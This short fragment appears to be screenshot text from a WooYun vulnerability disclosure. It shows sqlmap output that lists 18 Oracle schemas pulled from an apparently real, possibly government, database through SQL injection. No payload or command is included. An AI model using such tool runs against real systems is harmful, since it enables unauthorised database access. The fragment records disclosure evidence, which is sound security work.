 管理员: SQLmap
[13:05:29] [INFO] retrieved: SYSMAN
[13:09:07] [INFO] retrieved: SYSTEM
[13:12:45] [INFO] retrieved: TSMSYS
[13:16:03] [INFO] retrieved: WMSYS
[13:18:28] [INFO] retrieved: WSSQGOV
[13:21:50] [INFO] retrieved: XDB
available databases [18]:
[*] CSMIG
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GOV
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] WSSQGOV
[*] XDB
www.wooyun.org